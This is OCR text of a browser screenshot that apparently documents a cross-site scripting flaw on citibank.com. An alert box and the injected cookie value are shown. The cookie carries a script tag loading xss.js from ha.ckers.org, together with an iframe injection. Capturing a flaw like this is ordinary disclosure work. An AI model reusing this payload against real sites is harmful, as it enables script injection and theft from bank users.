 Citi.com - Contact Us - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.citibank.com/domain/contact/index.htm
Most Visited Getting Started Latest Headlines
NETCRAFT Services Risk Rating Since: Mar 1996 Rank: 2067 Site Report [US] Citicorp Global Information
XSS www.citibank.com XSS Vulnerability | X... Citi.com - Contact Us
Παγκόσμιος ιστός Εικόνες Ειδήσεις
iGoogle | Είσοδος
The page at http://www.citibank.com says:
This is remote text via xss.js located at ha.ckers.org CbolBreadcrumb=https://web.da-
us.citibank.com|/cgi-bin/citifi/scripts/|visitor|BV_UseBVCookie%3Dyes|"/><iframe
src=http://google.com></iframe><script src=http://ha.ckers.org/xss.js?
/>|NNNNNNNNNNNNNNNNN|0|||https://online.citibank.com|false|||; CP=null*;
OK